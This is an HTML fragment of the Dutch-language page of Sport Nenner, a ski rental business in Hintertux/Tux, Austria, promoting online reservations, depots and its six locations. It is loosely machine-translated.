				<div class="elementor-element elementor-element-21dd404 elementor-cta--valign-middle elementor-cta--layout-image-above elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="21dd404" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://sportnenner.at/nl/skiverleih/verleih/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://sportnenner.at/wp-content/uploads/2020/05/190926_nenner_0057-scaled.jpg);" role="img" aria-label="Skiverleih Hintertux/Tux - Skifahren"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Uw voordelen					</h2>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						
<i class="fas fa-check" data-wg-notranslate=""></i>&nbsp;<strong>Tot -15% online korting</strong><br />
<i class="fas fa-check" data-wg-notranslate=""></i>&nbsp;<strong>Sneller op de piste:</strong> Inchecken op locatie is niet nodig<br />
<i class="fas fa-check" data-wg-notranslate=""></i>&nbsp;<strong>Model veiligheid: </strong>Vind je favoriete ski's<br />					</div>
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item">
					<span class="elementor-cta__button elementor-button elementor-size-md">
						RESERVEER NU					</span>
					</div>
							</div>
							<div class="elementor-ribbon elementor-ribbon-right">
				<div class="elementor-ribbon-inner">
					tot -15% korting				</div>
			</div>
				</a>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8720ccb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8720ccb" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;e9f6ca8&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f1f7adb" data-id="f1f7adb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c9a263 elementor-widget elementor-widget-heading" data-id="6c9a263" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-medium">6 netwerklocaties in tuxertal</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-ea87620 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="ea87620" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-xxl">Sport Nenner - 6x in smoking</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-074fad6 elementor-widget elementor-widget-heading" data-id="074fad6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-small">Het hele jaar door eersteklas skiverhuur &amp; service met hart en expertise. Sport Nenner - 6x in Hintertux/Tux. Een sterk totaalpakket als het gaat om Outdoor en Lifestyle- altijd daar waar je ons nodig hebt! Met service in plezier.</h3>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b26b7ab elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b26b7ab" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;9b218b2&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c97f32f" data-id="c97f32f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-096990e elementor-widget elementor-widget-image" data-id="096990e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<picture fetchpriority="high" decoding="async" class="attachment-kava-thumb-m-2 size-kava-thumb-m-2 wp-image-6191">
<source type="image/webp" srcset="https://sportnenner.at/wp-content/uploads/2020/05/SportNenner_Jammer_FULL__HW_0157-scaled.jpg.webp 2560w, https://sportnenner.at/wp-content/uploads/2020/05/SportNenner_Jammer_FULL__HW_0157-300x200.jpg.webp 300w, https://sportnenner.at/wp-content/uploads/2020/05/SportNenner_Jammer_FULL__HW_0157-1024x683.jpg.webp 1024w, https://sportnenner.at/wp-content/uploads/2020/05/SportNenner_Jammer_FULL__HW_0157-768x512.jpg.webp 768w, https://sportnenner.at/wp-content/uploads/2020/05/SportNenner_Jammer_FULL__HW_0157-1536x1024.jpg.webp 1536w, https://sportnenner.at/wp-content/uploads/2020/05/SportNenner_Jammer_FULL__HW_0157-2048x1365.jpg.webp 2048w" sizes="(max-width: 570px) 100vw, 570px"/>
<img fetchpriority="high" decoding="async" width="570" height="380" src="https://sportnenner.at/wp-content/uploads/2020/05/SportNenner_Jammer_FULL__HW_0157-scaled.jpg" alt="Skiverhuur" srcset="https://sportnenner.at/wp-content/uploads/2020/05/SportNenner_Jammer_FULL__HW_0157-scaled.jpg 2560w, https://sportnenner.at/wp-content/uploads/2020/05/SportNenner_Jammer_FULL__HW_0157-300x200.jpg 300w, https://sportnenner.at/wp-content/uploads/2020/05/SportNenner_Jammer_FULL__HW_0157-1024x683.jpg 1024w, https://sportnenner.at/wp-content/uploads/2020/05/SportNenner_Jammer_FULL__HW_0157-768x512.jpg 768w, https://sportnenner.at/wp-content/uploads/2020/05/SportNenner_Jammer_FULL__HW_0157-1536x1024.jpg 1536w, https://sportnenner.at/wp-content/uploads/2020/05/SportNenner_Jammer_FULL__HW_0157-2048x1365.jpg 2048w" sizes="(max-width: 570px) 100vw, 570px"/>
</picture>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-2b232fd" data-id="2b232fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c68447 elementor-widget elementor-widget-heading" data-id="1c68447" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Plezier met service</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b4617d0 elementor-widget elementor-widget-text-editor" data-id="b4617d0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Met 6 netwerklocaties in Hintertux/Tux staan we altijd voor je klaar wanneer je ons nodig hebt. De daaruit voortvloeiende flexibiliteit spreekt voor zich: Huren op het ene station, ruilen of terugbrengen op een ander is geen probleem. Of ben je op zoek naar een specifiek product? We kunnen live de beschikbaarheid opvragen en de goederen binnen zeer korte tijd naar je toe brengen. Wil je niet steeds met je skimateriaal zeulen? Onze skidepots op 4 locaties liggen direct aan de piste of altijd dicht bij de skilift. Met onze online huurservice kun je zelfs 24 uur per dag je materiaal reserveren. En voor je bezoek ter plaatse vind je hieronder een overzicht van onze locaties &amp; openingstijden. Eenvoudig, handig en altijd bereikbaar - service voor plezier! Sport Nenner - 6x in Hintertux/Tux</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-119db17 elementor-widget elementor-widget-menu-anchor" data-id="119db17" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-anchor" id="oeffnungszeiten"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-26e175dc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="26e175dc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;a18bbda&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4e011ef8" data-id="4e011ef8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1974b67b elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="1974b67b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-large">Sport Nenner - Hoe te huur</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-43b3764b elementor-arrows-position-outside elementor-widget elementor-widget-image-carousel" data-id="43b3764b" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;3&quot;,&quot;slides_to_show_mobile&quot;:&quot;1&quot;,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:34,&quot;sizes&quot;:[]},&quot;navigation&quot;:&quot;arrows&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Image Carousel" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 7"><figure class="swiper-slide-inner"><picture decoding="async" class="swiper-slide-image">
<source type="image/webp" srcset="https://sportnenner.at/wp-content/uploads/2020/06/Werbezimmer_Jammer_COMP_2-300x200.jpg.webp"/>
<img decoding="async" src="https://sportnenner.at/wp-content/uploads/2020/06/Werbezimmer_Jammer_COMP_2-300x200.jpg" alt="Laat je ter plekke adviseren of reserveer online. In onze online huurshop kun je je uitrusting van thuis uit kiezen en reserveren.  Dit bespaart je tot -15% en tijd die je dan op de piste kunt doorbrengen. Met een online reservering hoef je niet meer ter plaatse in te checken en als je vooraf betaalt, bespaar je jezelf ook een ritje naar de kassa."/>
</picture>
<figcaption class="elementor-image-carousel-caption">Laat je ter plekke adviseren of <a href="/nl/skiverleih/verleih/">reserveer online</a>. In onze online huurshop kun je je uitrusting van thuis uit kiezen en reserveren.  Dit bespaart je tot -15% en tijd die je dan op de piste kunt doorbrengen. Met een <a href="de/skiverleih/verleih">online reservering</a> hoef je niet meer ter plaatse in te checken en als je vooraf betaalt, bespaar je jezelf ook een ritje naar de kassa.</figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 7"><figure class="swiper-slide-inner"><picture decoding="async" class="swiper-slide-image">
<source type="image/webp" srcset="https://sportnenner.at/wp-content/uploads/2020/06/SportNenner_Jammer_FULL__HW_0134-300x200.jpg.webp"/>
<img decoding="async" src="https://sportnenner.at/wp-content/uploads/2020/06/SportNenner_Jammer_FULL__HW_0134-300x200.jpg" alt="SportNenner_Jammer_FULL__HW_0134"/>
</picture>
<figcaption class="elementor-image-carousel-caption">Met je <a href="/nl/skiverleih/verleih/">online reservering</a> hoef je niet meer ter plaatse in te checken. Je gaat gewoon rechtstreeks naar een van onze verhuurprofessionals en kunt meteen huren met je huurvoucher. </figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 7"><figure class="swiper-slide-inner"><picture decoding="async" class="swiper-slide-image">
<source type="image/webp" srcset="https://sportnenner.at/wp-content/uploads/2020/06/SportNenner_Jammer_FULL__HW_0099-300x200.jpg.webp"/>
<img decoding="async" src="https://sportnenner.at/wp-content/uploads/2020/06/SportNenner_Jammer_FULL__HW_0099-300x200.jpg" alt="SportNenner_Jammer_FULL__HW_0099"/>
</picture>
<figcaption class="elementor-image-carousel-caption">Je kunt je droomuitrusting zelfs zonder reservering krijgen: inchecken + huren, volledig flexibel in de <a href="/nl/standorte/">Sport Nenner van jouw keuze</a>. Heb je al materiaal gehuurd bij Sport Nenner ? Geweldig - inchecken is niet meer nodig. De verhuurprofessionals van Sport Nenner kunnen je vinden in ons netwerksysteem en hebben alles wat ze nodig hebben voor de verhuur al bij de hand. </figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 7"><figure class="swiper-slide-inner"><picture decoding="async" class="swiper-slide-image">
<source type="image/webp" srcset="https://sportnenner.at/wp-content/uploads/2020/05/SportNenner_Jammer_FULL__HW_0157-300x200.jpg.webp"/>
<img decoding="async" src="https://sportnenner.at/wp-content/uploads/2020/05/SportNenner_Jammer_FULL__HW_0157-300x200.jpg" alt="Skiverhuur"/>
</picture>
<figcaption class="elementor-image-carousel-caption">Of je nu online boekt of direct ter plaatse incheckt - persoonlijk advies is altijd inbegrepen. Zo vinden we altijd de juiste ski's en schoenen voor iedereen. 
Je kunt je alpine huurmateriaal direct op weg naar de piste ophalen, of de dag ervoor vanaf 15:00 uur.</figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 of 7"><figure class="swiper-slide-inner"><picture decoding="async" class="swiper-slide-image">
<source type="image/webp" srcset="https://sportnenner.at/wp-content/uploads/2020/05/171004_Sport-Nenner_c-Felix-Pirker_153-300x200.jpg.webp"/>
<img decoding="async" src="https://sportnenner.at/wp-content/uploads/2020/05/171004_Sport-Nenner_c-Felix-Pirker_153-300x200.jpg" alt="Skikleding huren Hintertux/Tux - Skikleding"/>
</picture>
<figcaption class="elementor-image-carousel-caption">Volledig uitgerust. Sport Nenner heeft niet alleen <a href="/nl/skiverleih/verleih-winter/skiverleih/">ski's</a> en <a href="/nl/skiverleih/verleih-winter/snowboardverleih/">snowboards</a> voor je. 
Als je zin hebt in <a href="/nl/skiverleih/verleih-winter/">iets anders </a>, kun je ook <a href="/nl/skiverleih/verleih-winter/helme-rodeln-mehr/">sleeën</a>, <a href="/nl/skiverleih/verleih-winter/langlaufen/">langlaufski's</a>, <a href="/nl/skiverleih/verleih-winter/helme-rodeln-mehr/"> sneeuwschoenen</a> en <a href="/nl/verleih-winter/">meer</a> krijgen. 
We verhuren ook <a href="/nl/skiverleih/verleih-winter/skibekleidung/">skikleding</a> en <a href="/nl/skiverleih/verleih-winter/helme-rodeln-mehr/">helmen</a>. </figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 of 7"><figure class="swiper-slide-inner"><picture decoding="async" class="swiper-slide-image">
<source type="image/webp" srcset="https://sportnenner.at/wp-content/uploads/2020/05/SportNenner_Jammer_FULL__HW_0579-300x200.jpg.webp"/>
<img decoding="async" src="https://sportnenner.at/wp-content/uploads/2020/05/SportNenner_Jammer_FULL__HW_0579-300x200.jpg" alt="Skiverhuur Hintertux/Tux - Depotbox"/>
</picture>
<figcaption class="elementor-image-carousel-caption">Na een sportieve dag op de piste lijkt de weg terug naar het hotel lang en de uitrusting zwaar. Geen probleem - een <a href="/nl/service-depot/depots/">depot</a> is gratis inbegrepen bij elke Sport Nenner huur. 
Ga gewoon naar de dichtstbijzijnde depotshop en laat je ski's daar 's nachts of tijdens je lunchpauze achter. Alles is veilig opgeborgen en de après-ski kan beginnen. </figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="7 of 7"><figure class="swiper-slide-inner"><picture decoding="async" class="swiper-slide-image">
<source type="image/webp" srcset="https://sportnenner.at/wp-content/uploads/2020/06/SportNenner_Jammer_FULL__HW_0500-300x200.jpg.webp"/>
<img decoding="async" src="https://sportnenner.at/wp-content/uploads/2020/06/SportNenner_Jammer_FULL__HW_0500-300x200.jpg" alt="SportNenner_Jammer_FULL__HW_0500"/>
</picture>
<figcaption class="elementor-image-carousel-caption">Loopt je skivakantie langzaam ten einde? Ga dan nog een laatste keer de piste op en geniet met volle teugen van de dag. Je kunt je huurmateriaal in al onze Sport Nenner winkels inleveren, ongeacht waar je het hebt gehuurd, tot uiterlijk 18.00 uur of tot 9.00 uur de volgende dag.</figcaption></figure></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-left"></i>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-right"></i>					</div>
				
									</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0f25432 elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0f25432" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;56890ca&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0960b51" data-id="0960b51" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7dcf6cf elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="7dcf6cf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Met dienst in de vergetelheid</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-075910e elementor-section-content-top elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="075910e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;a4d2dbd&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c9849f6" data-id="c9849f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d33b000 elementor-cta--valign-middle elementor-hidden-phone elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="d33b000" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://sportnenner.at/nl/skiverleih/verleih-sommer/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://sportnenner.at/wp-content/uploads/2020/05/GLSBSO2018-9-scaled.jpg);" role="img" aria-label="(E-)Bike-Verleih in Hintertux / Tux - (E-)Bike-Verleih"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Verhuur in de zomer					</h2>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						Goed geklikt en aangekomen. Klik hier om naar het grote Sport Nenner verhuur portal te gaan. De start van je zomervakantie begint nu. En voor iedereen die de winter nu al mist: Op de Hintertuxer gletsjer staat je ook in de lente- en zomermaanden skiplezier te wachten. De ski-/snowboarduitrusting hiervoor is natuurlijk verkrijgbaar bij Sport Nenner (incl. kledingverhuur!).					</div>
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item">
					<span class="elementor-cta__button elementor-button elementor-size-">
						Meer informatie over het verhuurassortiment					</span>
					</div>
							</div>
						</a>
						</div>
				</div>
				<div class="elementor-element elementor-element-1d35f0c elementor-cta--valign-middle elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="1d35f0c" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://sportnenner.at/nl/skiverleih/verleih-winter/skiverleih/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://sportnenner.at/wp-content/uploads/2020/05/190926_nenner_0057-scaled.jpg);" role="img" aria-label="Skiverleih Hintertux/Tux - Skifahren"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Skiverhuur					</h2>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						Kies je altijd vers geprepareerde Sport Nenner huurski's uit meer dan 100 verschillende skimodellen - voor elk wat wils. Met professioneel advies en omruilstations direct op de piste. Dankzij de Sport Nenner heb je plezier met service.					</div>
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item">
					<span class="elementor-cta__button elementor-button elementor-size-">
						Meer informatie over skiverhuur					</span>
					</div>
							</div>
						</a>
						</div>
				</div>
				<div class="elementor-element elementor-element-98417a9 elementor-cta--valign-middle elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="98417a9" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://sportnenner.at/nl/standorte/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://sportnenner.at/wp-content/uploads/2020/06/Panoramakarte_mit_shops-768x432.jpg);" role="img" aria-label="Sport Nenner - 6x in Hintertux/Tux"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Locaties en openingstijden					</h2>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						Met onze locaties zijn we altijd bij je in de buurt: 6x direct aan de piste en in het dorpscentrum van Hintertux &amp; Tux. We staan ook 24 uur per dag voor je klaar met online skiverhuur. Een overzicht van onze locaties &amp; openingstijden vind je hier.					</div>
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item">
					<span class="elementor-cta__button elementor-button elementor-size-">
